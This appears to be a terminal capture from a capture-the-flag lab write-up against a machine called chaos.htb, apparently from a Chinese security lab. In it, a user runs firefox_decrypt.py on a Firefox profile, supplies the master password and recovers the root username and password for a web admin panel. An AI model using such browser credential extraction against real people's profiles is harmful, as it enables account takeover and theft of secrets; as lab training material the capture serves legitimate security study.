 ayush@chaos:~/.mozilla/firefox$ ls -la
ls -la
total 60
drwx------  4 ayush ayush  4096 Jun  8 07:38  .
drwx------  4 ayush ayush  4096 Sep 29  2018  ..
drwx------ 10 ayush ayush  4096 Oct 27  2018  bzo7sjt1.default
drwx------  4 ayush ayush  4096 Oct 15  2018 'Crash Reports'
-rw-rw-r--  1 ayush ayush 34618 Jun  8 07:31  firefox_decrypt.py
-rw-r--r--  1 ayush ayush   104 Sep 29  2018  profiles.ini
-rw-rw-r--  1 ayush ayush   402 Jun  8 07:39  wget-log
ayush@chaos:~/.mozilla/firefox$ chmod +x firefox_decrypt.py
chmod +x firefox_decrypt.py
ayush@chaos:~/.mozilla/firefox$ ./firefox_decrypt.py bzo7sjt1.default
./firefox_decrypt.py bzo7sjt1.default
2019-06-08 07:40:51,779 - WARNING - profile.ini not found in bzo7sjt1.default
2019-06-08 07:40:51,780 - WARNING - Continuing and assuming 'bzo7sjt1.default' is a profile location
Master Password for profile bzo7sjt1.default: jiujitsu
Website:   https://chaos.htb:10000
Username: 'root'
Password: 'Thiv8wrej~'
ayush@chaos:~/.mozilla/firefox$
Ms08067安全实验室